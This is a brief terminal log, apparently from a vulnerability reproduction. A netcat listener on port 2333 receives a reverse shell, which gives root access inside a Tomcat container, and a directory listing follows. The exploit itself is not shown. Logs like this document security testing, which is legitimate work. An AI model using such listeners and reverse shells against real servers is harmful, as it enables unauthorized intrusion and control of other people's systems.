 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
listening on [any] 2333 ...
117.176.185.87: inverse host lookup failed: Host name lookup failure
connect to [172.24.22.80] from (UNKNOWN) [117.176.185.87] 53641
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@502e133d0e8e:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
lib
logs
native-jni-lib
temp
webapps
webapps.dist
work
root@502e133d0e8e:/usr/local/tomcat#